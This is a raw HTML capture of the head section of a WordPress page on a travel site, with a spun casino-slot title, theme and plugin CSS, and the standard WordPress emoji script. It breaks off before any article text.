

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akiba-travel.com/2024/04/09/an-informed-100-percent-free-play-chicago-slot-slots-regarding-the-philippines/
body_size: 41799
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://akiba-travel.com/xmlrpc.php">
		<title>An informed 100 percent free play Chicago slot Slots Regarding the Philippines &#8211; AKIBA TRAVEL</title>
<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux" href="https://akiba-travel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux des commentaires" href="https://akiba-travel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; An informed 100 percent free play Chicago slot Slots Regarding the Philippines Flux des commentaires" href="https://akiba-travel.com/2024/04/09/an-informed-100-percent-free-play-chicago-slot-slots-regarding-the-philippines/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/akiba-travel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://akiba-travel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://akiba-travel.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcf-slick-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.1.16' type='text/css' media='all' />
<style id='wp-carousel-free-inline-css' type='text/css'>
#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1010.nav-vertical-center {
			padding: 0;
		}
	}#sp-wp-carousel-free-id-494.sp-wpcp-494 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-352.nav-vertical-center {
			padding: 0;
		}
	}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://akiba-travel.com/wp-content/themes/neve/style.min.css?ver=2.10.1' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
 .container{ max-width: 748px; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color);border-radius:0px 0px 0px 0px;border:none;border-width:1px 1px 1px 1px; font-size: 14px; } .button.button-primary:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover, .wc-block-grid .wp-block-button .wp-block-button__link:hover, form input[type="submit"]:hover, form button[type="submit"]:hover, #comments input[type="submit"]:hover{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color); } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link, .button.button-secondary.secondary-default{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg);border-radius:0px 0px 0px 0px;border:none;border-width:2px 2px 2px 2px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-secondary:not(.secondary-default):hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover, .button.button-secondary.secondary-default:hover{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg); } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 15px; line-height: 1.6; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Lato, var(--nv-fallback-ff); } h1, .single h1.entry-title{ font-size: 1.5em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h2{ font-size: 1.3em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h3, .woocommerce-checkout h3{ font-size: 1.1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h4{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h5{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h6{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } form:not([role="search"]):not(.woocommerce-cart-form):not(.woocommerce-ordering):not(.cart) input:read-write:not(#coupon_code), form textarea, form select{ margin-bottom: 10px; } form input:read-write, form textarea, form select, form select option, form.wp-block-search input.wp-block-search__input{ color: var(--nv-text-color); } form label, .wpforms-container .wpforms-field-label{ margin-bottom: 10px; } form.search-form input:read-write{ padding-right:45px !important; } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: var(--nv-text-color); } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-main-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-main-inner{ background-color: var(--nv-site-bg); } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 78px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle, .header-menu-sidebar .close-sidebar-panel .navbar-toggle{ border-radius:3px;border:1px solid;border-width:1px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: var(--nv-text-color); } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: uppercase; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive a.nv-search.nv-icon > svg{ width: 15px;height: 15px;fill: var(--nv-text-color); } .builder-item--header_search_responsive a.nv-search.nv-icon:hover > svg{ fill: var(--nv-primary-accent); } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .footer-bottom-inner{ background-color: #24292e; } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: var(--nv-text-dark-bg); } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-dark-bg); } .footer-bottom-inner .icon-bar{ background-color: var(--nv-text-dark-bg); } .footer-bottom-inner .nav-ul .sub-menu{ background-color: #24292e; } .builder-item--footer_copyright, .builder-item--footer_copyright *{ color: #ffffff; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } @media(min-width: 576px){ .container{ max-width: 992px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 14px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 97px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }@media(min-width: 960px){ .container{ max-width: 1170px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 16px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 16px; } .button.button-primary, .wp-block-button.is-style-primary 